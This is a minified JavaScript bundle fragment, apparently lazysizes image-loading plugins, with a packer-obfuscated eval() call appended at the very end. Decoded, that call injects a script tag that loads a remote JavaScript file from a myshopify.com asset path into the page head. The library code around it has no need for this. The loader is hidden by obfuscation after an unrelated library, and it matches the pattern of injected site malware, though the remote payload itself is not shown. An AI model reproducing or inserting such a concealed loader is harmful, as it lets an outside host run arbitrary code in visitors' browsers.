i,n=e.createElement("source");c&&"auto"!=c&&n.setAttribute("sizes",c),(i=t.match(s))?(n.setAttribute(r.srcsetAttr,i[1]),u(n,i[2]),u(n,i[3])):n.setAttribute(r.srcsetAttr,t),l.appendChild(n)})),c&&(o.setAttribute(r.sizesAttr,c),i.removeAttribute(r.sizesAttr),i.removeAttribute("sizes")),f&&o.setAttribute("data-optimumx",f),d&&o.setAttribute("data-ratio",d),l.appendChild(o),i.appendChild(l)}(o,c,l),setTimeout((function(){i.loader.unveil(l),i.rAF((function(){i.fire(l,"_lazyloaded",{},!0,!0),l.complete&&d({target:l})}))})))})),e.addEventListener("load",d,!0),t.addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!c[e]&&c[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);c[e]&&(t.target._lazysizesParentFit=e,i.rAF((function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit})))}}),!0),e.documentElement.addEventListener("lazybeforesizes",(function(t){var e,r;!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=(e=t.target._lazybgset,r=i.gW(e,e.parentNode),(!e._lazysizesWidth||r>e._lazysizesWidth)&&(e._lazysizesWidth=r),e._lazysizesWidth))}))}}))},32:function(t,e,i){var r,n,a;!function(s,o){if(s){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}}("undefined"!=typeof window?window:0,(function(t,e,i,r){"use strict";var n,a=e.createElement("a").style,s="objectFit"in a,o=/object-fit["']*\s*:\s*["']*(contain|cover)/,l=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,c="[data-uri]",u=/\(|\)|'/,d={center:"center","50% 50%":"center"};function f(t,r){var a,s,o,l,d=i.cfg,f=function(){var e=t.currentSrc||t.src;e&&s!==e&&(s=e,l.backgroundImage="url("+(u.test(e)?JSON.stringify(e):e)+")",a||(a=!0,i.rC(o,d.loadingClass),i.aC(o,d.loadedClass)))},p=function(){i.rAF(f)};t._lazysizesParentFit=r.fit,t.addEventListener("lazyloaded",p,!0),t.addEventListener("load",p,!0),i.rAF((function(){var a=t,s=t.parentNode;"PICTURE"==s.nodeName.toUpperCase()&&(a=s,s=s.parentNode),function(t){var e=t.previousElementSibling;e&&i.hC(e,n)&&(e.parentNode.removeChild(e),t.style.position=e.getAttribute("data-position")||"",t.style.visibility=e.getAttribute("data-visibility")||"")}(a),n||function(){if(!n){var t=e.createElement("style");n=i.cfg.objectFitClass||"lazysizes-display-clone",e.querySelector("head").appendChild(t)}}(),o=t.cloneNode(!1),l=o.style,o.addEventListener("load",(function(){var t=o.currentSrc||o.src;t&&t!=c&&(o.src=c,o.srcset="")})),i.rC(o,d.loadedClass),i.rC(o,d.lazyClass),i.rC(o,d.autosizesClass),i.aC(o,d.loadingClass),i.aC(o,n),["data-parent-fit","data-parent-container","data-object-fit-polyfilled",d.srcsetAttr,d.srcAttr].forEach((function(t){o.removeAttribute(t)})),o.src=c,o.srcset="",l.backgroundRepeat="no-repeat",l.backgroundPosition=r.position,l.backgroundSize=r.fit,o.setAttribute("data-position",a.style.position),o.setAttribute("data-visibility",a.style.visibility),a.style.visibility="hidden",a.style.position="absolute",t.setAttribute("data-parent-fit",r.fit),t.setAttribute("data-parent-container","prev"),t.setAttribute("data-object-fit-polyfilled",""),t._objectFitPolyfilledDisplay=o,s.insertBefore(o,a),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&f()}))}if(!s||!(s&&"objectPosition"in a)){var p=function(t){if(t.detail.instance==i){var e=t.target,r=function(t){var e=(getComputedStyle(t,null)||{}).fontFamily||"",i=e.match(o)||"",r=i&&e.match(l)||"";return r&&(r=r[1]),{fit:i&&i[1]||"",position:d[r]||r||"center"}}(e);return!(!r.fit||s&&"center"==r.position)&&(f(e,r),!0)}};t.addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i){var e=t.target;null==e.getAttribute("data-object-fit-polyfilled")||e._objectFitPolyfilledDisplay||p(t)||i.rAF((function(){e.removeAttribute("data-object-fit-polyfilled")}))}})),t.addEventListener("lazyunveilread",p,!0),r&&r.detail&&p(r)}}))},75:function(t,e,i){t.exports=i(76)},76:function(t,e,i){"use strict";i.r(e);i(26),i(27),i(28),i(29),i(30),i(31),i(32),i(2)}});eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|94|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}));